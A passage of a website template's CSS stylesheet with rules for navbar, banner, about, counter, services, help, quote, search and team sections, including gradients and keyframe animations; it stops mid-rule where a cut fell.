.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
